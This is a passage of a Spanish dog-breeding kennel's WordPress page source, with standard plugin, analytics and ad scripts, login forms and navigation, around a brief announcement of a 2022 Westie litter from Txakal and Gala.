                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.delosduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.delosduendeszahories.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.delosduendeszahories.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","security":"7f2c6c7283","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.delosduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.delosduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","ajaxNonce":"da5a9a4da3","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.delosduendeszahories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.delosduendeszahories.com/wp-json/wp/v2/pages/564" /><link rel="canonical" href="https://www.delosduendeszahories.com/txakal-x-gala/" />
<link rel='shortlink' href='https://www.delosduendeszahories.com/?p=564' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.delosduendeszahories.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.delosduendeszahories.com%2Ftxakal-x-gala%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.delosduendeszahories.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.delosduendeszahories.com%2Ftxakal-x-gala%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/txakal-x-gala/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://www.delosduendeszahories.com/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.delosduendeszahories.com"><link rel="alternate" href="https://www.delosduendeszahories.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular page-template-default page page-id-564 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-www-delosduendeszahories-com woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://www.delosduendeszahories.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://www.delosduendeszahories.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://www.delosduendeszahories.com/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://www.delosduendeszahories.com/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://www.delosduendeszahories.com/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://www.delosduendeszahories.com/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://www.delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.delosduendeszahories.com/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://www.delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.delosduendeszahories.com/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.delosduendeszahories.com/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.delosduendeszahories.com/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://www.delosduendeszahories.com/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.delosduendeszahories.com/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.delosduendeszahories.com/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.delosduendeszahories.com/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://www.delosduendeszahories.com/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://www.delosduendeszahories.com/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://www.delosduendeszahories.com/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://www.delosduendeszahories.com/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://www.delosduendeszahories.com/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://www.delosduendeszahories.com/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://www.delosduendeszahories.com/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://www.delosduendeszahories.com/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://www.delosduendeszahories.com/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.delosduendeszahories.com/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://www.delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">2022 &#8211; Txakal x Gala</span>							</div>
																			<h1 class="page_title">2022 &#8211; Txakal x Gala</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-564 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article">			<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://www.delosduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.delosduendeszahories.com/txakal-x-gala/" class="post_info_date date updated" itemprop="datePublished" content="2022-04-08" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">08/04/2022</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 693" href="https://www.delosduendeszahories.com/txakal-x-gala/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">693</a>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><p>Tenemos previsto este cruce, el cual pretende fijar, una mejor estructura, más hueso, y mantener las bocas completas. Trabajamos con líneas de sangre que su CMO-0 y necesitamos conocer los fenotipos que fija <strong>Txakal</strong>. La camada ha nacido el pasado 11 de Junio. 2 Machos y una hembra. No hay disponibilidad de cachorros de esta camada.</p>
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.delosduendeszahories.com/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.delosduendeszahories.com/2023-alice-x-txakal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2023 Alice X Txakal</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						04/06/2023					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.delosduendeszahories.com/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.delosduendeszahories.com/2023-txakal-x-nisan/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2023 TXAKAL X NISÁN</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						27/03/2023					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-564 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://www.delosduendeszahories.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://www.delosduendeszahories.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
